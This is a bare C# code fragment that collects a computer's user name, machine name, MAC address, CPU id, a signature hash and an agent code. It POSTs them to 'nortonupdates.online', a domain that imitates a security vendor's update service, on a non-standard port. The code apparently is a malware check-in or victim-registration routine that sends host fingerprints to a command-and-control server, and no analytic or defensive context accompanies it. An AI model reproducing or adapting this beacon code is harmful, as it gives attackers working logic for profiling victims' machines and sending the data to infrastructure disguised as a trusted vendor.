 using (WebClient client = new WebClient())
{
var reqparm = new System.Collections.Specialized.NameValueCollection();
reqparm.Add("signatureHash", HashValue);
reqparm.Add("signatureString", Signature);
reqparm.Add("userName", UserName);
reqparm.Add("pcName", PCName);
reqparm.Add("macId", MACAddress);
reqparm.Add("cpuId", processorId);
reqparm.Add("agent", userCode);
byte[] responsebytes = client.UploadValues("http://n3.nortonupdates.online:64443/Yankee/insert.php", "POST", reqparm);
string responsebody = Encoding.UTF8.GetString(responsebytes);
Console.WriteLine("Sent");
}